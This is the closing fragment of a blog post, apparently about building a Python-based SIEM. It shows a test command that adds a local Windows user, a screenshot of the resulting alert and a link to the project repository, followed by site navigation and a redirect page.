<pre tabindex="0"><code class="language-cmd-session" data-lang="cmd-session">net user john /add
</code></pre><ul>
<li>Notification <img src="https://aibelkingslayer.github.io/posts/siem/Pasted%20image%2020250531055319.png"></li>
</ul>
<p>🔗 <a href="https://github.com/AibelKingslayer/SIEM-Python">https://github.com/AibelKingslayer/SIEM-Python</a></p>

      </div></div>

  
    
<div class="pagination">
  <div class="pagination__title">
    <span class="pagination__title-h">Read other posts</span>
    <hr />
  </div>
  <div class="pagination__buttons">
    
    
    
      <a href="https://aibelkingslayer.github.io/posts/my-oscp-journey/" class="button inline next">
         [<span class="button__text">My OSCP Journey</span>] &gt;
      </a>
    
  </div>
</div>


  

  
    

  
</article>

  </div>

  
    <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
        <span>© 2025 Powered by <a href="https://gohugo.io">Hugo</a></span>
    
      <span>:: <a href="https://github.com/panr/hugo-theme-terminal" target="_blank">Theme</a> made by <a href="https://github.com/panr" target="_blank">panr</a></span>
      </div>
  </div>
</footer>






<script type="text/javascript" src="/bundle.min.js"></script>





  
</div>

</body>
</html>
</file>

<file: posts/page/1/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>https://aibelkingslayer.github.io/posts/</title>
    <link rel="canonical" href="https://aibelkingslayer.github.io/posts/">
    <meta name="robots" content="noindex">
    <meta charset="utf-8">
    <meta http-equiv="refresh" content="0; url=https://aibelkingslayer.github.io/posts/">
  </head>
</html>
</file>




